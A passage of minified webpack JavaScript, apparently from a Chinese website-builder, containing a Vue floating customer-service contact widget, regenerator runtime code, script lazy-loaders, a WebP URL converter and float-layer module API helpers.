"),1!=t.styleType||n.type==t.CONTACT_WE_ID?e("div",{staticClass:"s_suspendserv_servname"},[t._v("\n                "+t._s(n.name)+"\n            ")]):t._e(),t._v(" "),1==n.type||t.getContentDetail(n).length?e("div",{"class":["s_suspendserv_hoverarea",t.getHoverClassByServType(n)]},t._l(t.getHoverServList(n),(function(i){return e("div",{key:i.id,staticClass:"s_suspendserv_hoveritem",on:{click:function(e){return e.stopPropagation(),t.servEvent(i)}}},[1!=t.styleType||0!=i.type&&2!=i.type?1==i.type?e("div",{"class":["s_suspendserv_wximgwrap",t.hoverWxImgModify(i)]},[e("img",{staticClass:"s_suspendserv_hoverwximg",attrs:{src:i.hoverPicPath}})]):t._e():[1==i.iconType&&1==i.isPic?e("div",{staticClass:"s_suspendserv_servicon s_suspendserv_servicon-image",style:t.getPicStyle(i)}):e("div",{staticClass:"s_suspendserv_servicon icon-",domProps:{innerHTML:t._s(t.getFontPicHtml(i))}})],t._v(" "),1==t.styleType?e("span",{staticClass:"s_suspendserv_hovername",on:{mouseenter:function(e){return t.hoverFormServItem(e,!0,n)},mouseleave:function(e){return t.hoverFormServItem(e,!1,n)}}},[t._v("\n                        "+t._s(i.name)+"\n                    ")]):t._e(),t._v(" "),e("span",{staticClass:"s_suspendserv_hovercontent"},[n.content&&n.content.length?[e("span",[t._v(t._s(n.content))]),t._v(" "),e("br")]:t._e(),t._v(" "),(0==n.type?n.qq&&n.qq.length:n.phone&&n.phone.length)?e("span",{staticStyle:{color:"#666"}},[t._v(t._s(0==n.type?n.qq:n.phone))]):t._e()],2)],2)})),0):t._e()])})),0)])};n._withStripped=!0;var i=-2;var o=function(t,e,n,i,o,r,a,s){var l,u="function"==typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),i&&(u.functional=!0),r&&(u._scopeId="data-v-"+r),a?(l=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=l):o&&(l=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),l)if(u.functional){u._injectStyles=l;var c=u.render;u.render=function(t,e){return l.call(e),c(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,l):[l]}return{exports:t,options:u}}({name:"SuspendServ",props:["data"],data:function(){var t=new Map;return t.set(0,"qqFontPic"),t.set(1,"wxFontPic"),t.set(2,"phoneFontPic"),t.set(3,"formFontPic"),{fontPicDefMap:t,phoneFontPic:"a1094",wxFontPic:"a1092",formFontPic:"a0572",qqFontPic:"a1090",manageMode:Fai.top._manageMode,CONTACT_WE_ID:-1,FORM_STORE_ID:i,globalObj:Fai.top._Global}},computed:{servList:function(){return this.data.servlist||[]},styleType:function(){return this.data.styleType||0},getBgThemeStyle:function(){var t=Fai.top._majorColorData;return Fai.top._manageMode&&(t=jzManage._store.state.majorColor),2==this.styleType?"background-color:".concat(t):""},computedServList:function(){if(0==this.styleType||2==this.styleType)return this.servList;var t=[{id:-1,type:-1,name:"联系我们",iconType:1,isPic:0,fontPic:"a1088"}],e=!1,n=this.servList.filter((function(t){return 3==t.type&&(e=!0),1==t.type}));return e&&t.push({id:i,type:i,name:"提交表单",iconType:1,isPic:0,fontPic:this.formFontPic}),t=t.concat(n)},hoverServList:function(){this.styleType},bottomStyle:function(){return 0==this.styleType&&this.globalObj._backToTop?{bottom:"120px"}:{}}},methods:{hoverWxImgModify:function(t){return(this.getContentDetail(t)||"").length?"":"s_suspendserv_wximgwrap-nomargin"},getHoverServList:function(t){return 1!=this.styleType||1==t.type?[t]:1==this.styleType&&t.type==i?this.servList.filter((function(t){return 3==t.type})):this.servList.filter((function(t){return 0==t.type||2==t.type}))},getFontPicHtml:function(t){return 0==t.iconType?"&#x".concat(this[this.fontPicDefMap.get(t.type)]):"&#x".concat(t.fontPic)},iconStyle:function(t){return 0==t.iconType&&3==t.type||t.type==i?{"font-weight":700}:{}},getPicStyle:function(t){return 1==t.isPic&&t.picId.length&&t.picPath.length?{"background-image":"url(".concat(t.picPath,")")}:{}},getContentDetail:function(t){return 0==t.type||2==t.type?"\n                    ".concat(t.content).concat(0==t.type?t.qq:t.phone):"".concat(t.content)},getHoverClassByServType:function(t){var e="";return 1==t.type?e="-wx":3==t.type&&(e="-form"),"s_suspendserv_hoverarea".concat(e)},hoverFormServItem:function(t,e,n){if(n.id==i){var o={};o.color=e?Fai.top._majorColorData:"",$(t.target).css(o)}},hoverServItem:function(t,e){var n={};e?2!=this.styleType?n.color=Fai.top._majorColorData:(n.color=Fai.top._majorColorData,n["background-color"]="#fff",n.border="1px solid ".concat(Fai.top._majorColorData),$(t.currentTarget).addClass("J_mouseover")):2!=this.styleType?n.color="":(n["background-color"]=Fai.top._majorColorData,n.color="#fff",n.border="",this.hideHoverArea(t),$(t.currentTarget).removeClass("J_mouseover")),$(t.target).css(n)},showHoverArea:function(t){2==this.styleType&&$(t.currentTarget).hasClass("J_mouseover")&&$(t.currentTarget).find(".s_suspendserv_hoverarea").addClass("s_suspendserv_hoverarea-active")},hideHoverArea:function(t){$(t.currentTarget).find(".s_suspendserv_hoverarea-active").removeClass("s_suspendserv_hoverarea-active")},servEvent:function(t){1!=t.type&&2!=t.type&&(0==t.type&&window.open(t.qqHref),4===t.type&&window.bizShared.linkSetting.openWhatsApp("".concat(t.whatsAppAreaCode).concat(t.whatsApp)),5===t.type&&window.open("skype:".concat(t.skype,"?call"),"_blank"),3==t.type&&JZ.transformForLinkFunc("linkForm",t.formId))},getSymbol:function(t){return Symbol(t)}}},n,[],!1,null,null,null).exports;function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function a(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */a=function(){return e};var t,e={},n=Object.prototype,i=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},s="function"==typeof Symbol?Symbol:{},l=s.iterator||"@@iterator",u=s.asyncIterator||"@@asyncIterator",c=s.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function d(t,e,n,i){var r=e&&e.prototype instanceof b?e:b,a=Object.create(r.prototype),s=new O(i||[]);return o(a,"_invoke",{value:x(t,n,s)}),a}function p(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=d;var h="suspendedStart",m="suspendedYield",v="executing",g="completed",y={};function b(){}function _(){}function w(){}var S={};f(S,l,(function(){return this}));var k=Object.getPrototypeOf,C=k&&k(k(j([])));C&&C!==n&&i.call(C,l)&&(S=C);var F=w.prototype=b.prototype=Object.create(S);function M(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function n(o,a,s,l){var u=p(t[o],t,a);if("throw"!==u.type){var c=u.arg,f=c.value;return f&&"object"==r(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,s,l)}),(function(t){n("throw",t,s,l)})):e.resolve(f).then((function(t){c.value=t,s(c)}),(function(t){return n("throw",t,s,l)}))}l(u.arg)}var a;o(this,"_invoke",{value:function(t,i){function o(){return new e((function(e,o){n(t,i,e,o)}))}return a=a?a.then(o,o):o()}})}function x(e,n,i){var o=h;return function(r,a){if(o===v)throw Error("Generator is already running");if(o===g){if("throw"===r)throw a;return{value:t,done:!0}}for(i.method=r,i.arg=a;;){var s=i.delegate;if(s){var l=T(s,i);if(l){if(l===y)continue;return l}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===h)throw o=g,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=v;var u=p(e,n,i);if("normal"===u.type){if(o=i.done?g:m,u.arg===y)continue;return{value:u.arg,done:i.done}}"throw"===u.type&&(o=g,i.method="throw",i.arg=u.arg)}}}function T(e,n){var i=n.method,o=e.iterator[i];if(o===t)return n.delegate=null,"throw"===i&&e.iterator["return"]&&(n.method="return",n.arg=t,T(e,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),y;var r=p(o,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,y;var a=r.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function I(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(I,this),this.reset(!0)}function j(e){if(e||""===e){var n=e[l];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return _.prototype=w,o(F,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:_,configurable:!0}),_.displayName=f(w,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,c,"GeneratorFunction")),t.prototype=Object.create(F),t},e.awrap=function(t){return{__await:t}},M(P.prototype),f(P.prototype,u,(function(){return this})),e.AsyncIterator=P,e.async=function(t,n,i,o,r){void 0===r&&(r=Promise);var a=new P(d(t,n,i,o),r);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},M(F),f(F,c,"Generator"),f(F,l,(function(){return this})),f(F,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var i in e)n.push(i);return n.reverse(),function o(){for(;n.length;){var t=n.pop();if(t in e)return o.value=t,o.done=!1,o}return o.done=!0,o}},e.values=j,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(i,o){return s.type="throw",s.arg=e,n.next=i,o&&(n.method="next",n.arg=t),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var a=this.tryEntries[r],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=e&&e<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=t,a.arg=e,r?(this.method="next",this.next=r.finallyLoc,y):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),L(n),y}},"catch":function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var o=i.arg;L(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:j(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),y}},e}function s(t,e,n,i,o,r,a){try{var s=t[r](a),l=s.value}catch(t){return void n(t)}s.done?e(l):Promise.resolve(l).then(i,o)}var l={isRender:!1,instance:null,render:function(){var t,e=this;return(t=a().mark((function n(){var t,i;return a().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(n.prev=0,!e.isRender){n.next=4;break}return e.instance.toggle(!0),n.abrupt("return");case 4:if(Fai.top._Global.openSuspendServ){n.next=6;break}return n.abrupt("return");case 6:return n.next=8,e.getData();case 8:t=n.sent,i=t.pageData,e.isRender=!0,e.instance=new Vue({components:{suspendServComponent:o},data:{vueData:i,show:!0},mounted:function(){setTimeout((function(){Fai.top._manageMode&&jzManage.siteToolbar.bind({target:".s_suspendserv_wrap",name:"suspendServ",type:"system"})}))},methods:{toggle:function(t){this.show=t}},template:'\n                    <suspend-serv-component v-show="show" :data="vueData"/>\n                '}).$mount(),$("body").append(e.instance.$el),n.next=19;break;case 15:n.prev=15,n.t0=n["catch"](0),console.log("悬浮客服加载失败"),console.error(n.t0);case 19:case"end":return n.stop()}}),n,null,[[0,15]])})),function(){var e=this,n=arguments;return new Promise((function(i,o){var r=t.apply(e,n);function a(t){s(r,i,o,a,l,"next",t)}function l(t){s(r,i,o,a,l,"throw",t)}a(void 0)}))})()},setting:function(){Fai.top.bizManageShared.jzPopups.initPopups({title:"悬浮客服",width:663,contentHeight:507,microApps:{id:"suspendServEdit",ajaxUrl:"/api/manage/suspendServices/getSuspendServListPopupData"},saveName:"save",okButtonProps:{loading:!1},handleOk:function(t){var e=t.servlist,n=t.styleType;return new Promise((function(t){var i,o=(null===(i=jzSite)||void 0===i||null===(i=i.systemComponents)||void 0===i||null===(i=i.suspendServ)||void 0===i?void 0:i.instance)||{};o.vueData.servlist=e,o.vueData.styleType=n,t()}))}})},getData:function(){var t=Fai.top._manageMode?"/api/manage/suspendServices/getSuspendServListPopupData":"/api/guest/suspendServices/getSuspendServListPopupData";return new Promise((function(e){jzRequest.post(t).then((function(t){var n=t.data;n.success?e(n):Fai.ing(n.msg||"系统错误")}))}))},hidden:function(){this.instance.toggle(!1)}},u={suspendServ:l},c=__webpack_require__(2021),f=__webpack_require__(4949),d=!1,p=function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return new Promise((function(e){if(!$.contextMenu){if(p.Dep.push(t),d)return;return d=!0,void $LAB.script(Fai.top.resMap.js.contextMenu).wait((function(){p.Dep.forEach((function(t){return $.contextMenu(t)})),e()}))}$.contextMenu(t),e()}))};p.Dep=[];var h=function(){return new Promise((function(t){$.fn.parallax?t():$LAB.script(Fai.top.resMap.js.parallax).wait((function(){t()}))}))},m=!1,v=function(){return new Promise((function(t){m?t(Site.newGuidePanel):Site.loadCss(Fai.top.resMap.css.guidePanel,(function(){$LAB.script(Fai.top.resMap.js.guidePanel).wait((function(){m=!0,t(Site.newGuidePanel)}))}))}))},g=!1,y=function(){return new Promise((function(t){g?t():Site.loadCss(Fai.top.resMap.css.navPackPanel,(function(){$LAB.script(Fai.top.resMap.js.navPackPanel).wait((function(){g=!0,t()}))}))}))},b=function(){return new Promise((function(t){"undefined"!=typeof $.fn.uploadify?t():$LAB.script(Fai.top.resMap.js.jqUpload).wait((function(){t()}))}))},_=function(){return new Promise((function(t){"undefined"!=typeof window.SWFUploadCreator?t():$LAB.script(Fai.top.resMap.js.swfUpload).wait((function(){t()}))}))},w=!1,S=function(){return new Promise((function(t){w?t():$LAB.script(Fai.top.resMap.js.three,Fai.top.resMap.js.sphereviewer).wait((function(){w=!0,t()}))}))},k=!1,C=function(){return new Promise((function(t){k?t():$LAB.script(Fai.top.resMap.js.booking).wait((function(){k=!0,t()}))}))},F=__webpack_require__(6887).isSupportWebp;function M(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return t.substring(t.lastIndexOf(".")+1)}function P(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return["jpg","jpeg","png","tif","tiff","bmp","gif","avif","webp"].includes(M(t))}var x={clientToWebp:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return!1===Fai.top.webpOptOpen||!1===this.supportWebp()?t:this.convertToWebp(t)},isomorphicToWebp:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return!1===e.open||!1===e.clientSupport?t:this.convertToWebp(t)},convertToWebp:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";if(t.includes("materialLib/image")||t.includes("template/"))return t;if(!1===P(t))return t;if("webp"===M(t))return t;if(!1===t.includes("?"))return"".concat(t,".webp");var e=t.split("?"),n=M(e[0]);return P(n)&&"webp"!==n&&(e[0]=e[0]+".webp"),e.join("?")},supportWebp:function(){return F()}};function T(t){return function(t){if(Array.isArray(t))return I(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return I(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function I(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}var L=new Map,O={register:function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},n=e.interfaceClass,i=e.impl;L.set(t,{interfaceClass:n,impl:i})},get:function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},n=e.params,i=void 0===n?[]:n,o=e.impl;if(L.has(t)){var r,a=L.get(t);return a.impl?o?a.impl[o]:Object.values(a.impl).map((function(t){return new(t.bind.apply(t,[null].concat(T(i))))})):new((r=a.interfaceClass).bind.apply(r,[null].concat(T(i))))}}},j=__webpack_require__(1128);function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function A(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,D(i.key),i)}}function D(t){var e=function(t,e){if("object"!=E(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=E(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==E(e)?e:e+""}function B(t,e,n){return e=H(e),function(t,e){if(e&&("object"==E(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,N()?Reflect.construct(e,n||[],H(t).constructor):e.apply(t,n))}function N(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(N=function(){return!!t})()}function H(t){return H=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},H(t)}function z(t,e){return z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},z(t,e)}var q=window.Fai.ing,J=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),B(this,e,[q])}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&z(t,e)}(e,t),n=e,i&&A(n.prototype,i),o&&A(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,i,o}(j.ShareToService);O.register("ShareTo",{interfaceClass:J});var R={get request(){return window.jzRequest},addLayer:function(t){if(!t)throw Error("name is required, but got ".concat(t));return this.request.get("/ajax/module_h.jsp",{params:{cmd:"addWafCk_add",style:120,global:!0,colId:Fai.top._colId,extId:Fai.top._extId,name:t}})},deleteLayer:function(t){return this.deleteModule(t)},save:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:[];if(0!==t.length){var e={cmd:"setWafCk_set",colId:Fai.top._colId,extId:Fai.top._extId};return this.request.post("/ajax/site_h.jsp",{params:e,data:{moduleList:JSON.stringify(t)}})}},getLayers:function(){return this.request.get("/ajax/linkChg_h.jsp",{params:{cmd:"getWafNotCk_getModuleListByStyle",moduleStyle:120}})},getLayerModuleInfo:function(t){var e={cmd:"getWafNotCk_getFloatLayerModule",_fresh:!1,_colId:Fai.top._colId,_extId:Fai.top._extId,floatLayerId:t,manageMode:Fai.top._manageMode,_majorColorData:Fai.top._majorColorData,_vueStyleGrayTest:Fai.top._vueStyleGrayTest};return this.request.get("/ajax/module_h.jsp",{params:e})},addChildModule:function(t,e){var n={cmd:"addWafCk_addNewInFloatLayerModule",floatLayerId:t,newInModule:JSON.stringify(e)};return this.request.post("/ajax/module_h.jsp",{params:n})},deleteModule:function(t){if(!t)throw Error("moduleId is required, but got ".concat(t));var e={cmd:"delWafCk_del",id:t};return this.request.get("/ajax/module_h.jsp",{params:e})},getAllModules:function(t){var e={cmd:"getWafNotCk_getInFloatLayerModule",_colId:Fai.top._colId,_extId:Fai.top._extId,floatLayerId:t};return this.request.post("/ajax/module_h.jsp",{params:e})}},U=["top-start","top","top-end","right-start","right","right-end","bottom-start","bottom","bottom-end","left-start","left","left-end"],W=function(t){return U[t]};function V(t){return V="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},V(t)}function Y(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function G(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Y(Object(n),!0).forEach((function(e){Z(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Z(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=V(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!=V(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==V(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Q,X=function(t){return{81:"按钮模块",79:"图片模块"}[t]},K={send:function(t,e){return Site.logJZFdp(t,G(G({},e),{},{jz_content_terminal:"site",jz_version:Fai.top.jzVersion}))},getModuleNameFormStyle:X,getModuleNameFromId:function(t){if(!0===Fai.top._manageMode)return X(Site.getModuleAttrModuleData(t).style)},_getEntry:function(){var t="";if(!0===Fai.top._manageMode){var e=window.jzManage.FloatLayerManage.invokerModule;e&&(t=X(e.style))}return t},onSwitch:function(t,e){t&&e!==undefined&&this.send("jz_float_switch",{jz_free_text1:t,jz_free_text2:1===e?"开启":"关闭"})},onEditItem:function(t){if(t){var e=this._getEntry();e&&this.send("jz_float_edit",{jz_free_text1:e,jz_free_text2:t})}},onExpose:function(t){t&&this.send("jz_float_epo",{jz_free_text1:t,jz_free_text2:!0===Fai.top._manageMode?"管理态":"访客态"})}};function tt(t){return tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},tt(t)}function et(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */et=function(){return e};var t,e={},n=Object.prototype,i=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function c(t,e,n,i){var r=e&&e.prototype instanceof g?e:g,a=Object.create(r.prototype),s=new I(i||[]);return o(a,"_invoke",{value:M(t,n,s)}),a}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=c;var d="suspendedStart",p="suspendedYield",h="executing",m="completed",v={};function g(){}function y(){}function b(){}var _={};u(_,a,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(L([])));S&&S!==n&&i.call(S,a)&&(_=S);var k=b.prototype=g.prototype=Object.create(_);function C(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function F(t,e){function n(o,r,a,s){var l=f(t[o],t,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==tt(c)&&i.call(c,"__await")?e.resolve(c.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(c).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,s)}))}s(l.arg)}var r;o(this,"_invoke",{value:function(t,i){function o(){return new e((function(e,o){n(t,i,e,o)}))}return r=r?r.then(o,o):o()}})}function M(e,n,i){var o=d;return function(r,a){if(o===h)throw Error("Generator is already running");if(o===m){if("throw"===r)throw a;return{value:t,done:!0}}for(i.method=r,i.arg=a;;){var s=i.delegate;if(s){var l=P(s,i);if(l){if(l===v)continue;return l}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(o===d)throw o=m,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);o=h;var u=f(e,n,i);if("normal"===u.type){if(o=i.done?m:p,u.arg===v)continue;return{value:u.arg,done:i.done}}"throw"===u.type&&(o=m,i.method="throw",i.arg=u.arg)}}}function P(e,n){var i=n.method,o=e.iterator[i];if(o===t)return n.delegate=null,"throw"===i&&e.iterator["return"]&&(n.method="return",n.arg=t,P(e,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),v;var r=f(o,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,v;var a=r.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,r=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return r.next=r}}throw new TypeError(tt(e)+" is not iterable")}return y.prototype=b,o(k,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,u(t,l,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},C(F.prototype),u(F.prototype,s,(function(){return this})),e.AsyncIterator=F,e.async=function(t,n,i,o,r){void 0===r&&(r=Promise);var a=new F(c(t,n,i,o),r);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},C(k),u(k,l,"Generator"),u(k,a,(function(){return this})),u(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var i in e)n.push(i);return n.reverse(),function o(){for(;n.length;){var t=n.pop();if(t in e)return o.value=t,o.done=!1,o}return 